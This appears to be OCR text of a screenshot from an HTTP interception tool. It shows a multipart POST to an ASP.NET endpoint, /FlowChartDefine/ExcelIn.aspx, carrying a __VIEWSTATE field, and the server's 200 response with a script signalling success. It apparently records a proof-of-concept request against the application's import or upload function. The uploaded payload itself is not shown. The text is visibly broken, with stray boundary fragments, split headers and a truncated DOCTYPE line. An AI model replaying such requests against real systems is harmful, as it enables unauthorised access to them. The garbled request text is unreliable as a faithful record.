 Request id: 1530 含二进制流 美化 FUZZ
POST /FlowChartDefine/ExcelIn.aspx HTTP/1.1
WhA7eME3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate
Content-Length auto : 1470
------WebKitFormBoundaryAU4uQKbpWhA7eME3
Content-Disposition: form-data; name="__VIEWSTATE"
U6iRl9SqWWlhjIPJXIeFrsinqYAmYxenxFiyfWFMfWgnw3OtkceDLcdfRvB8pmUNGk44PvjZ6LlzPwDbJGmilsmhuX9LvOiuK
adYa9iDdSipLW5JvUHjS89aGzKqr9fhih+p+/Mm+q2vrknhfEJJnQ==
------WebKitFormBoundaryAU4uQKbpWhA7eME3
Response
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Content-Security-Policy: default-src 'self'; style-src 'self'
'unsafe-inline' ; script-src * 'unsafe-inline' 'unsafe-eval' ;i
child-src *
9 X-XSS-Protection: 1;mode=block
10 X-Permitted-Cross-Domain-Policies: master-only
11 Strict-Transport-Security: max-age=31536000; includeSubDomains
12 Referrer-Policy: strict-origin
13 Date: Fri, 26 Jul 2024 05:45:29 GMT
14 Content-Length: 1695
15
16 <script>parent.window.returnValue=true;window.close();</script>
17 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
18 <html xmlns="http://www.w3.org/1999/xhtml">
19 <head><meta http-equiv="Content-Type" content="text/html; chars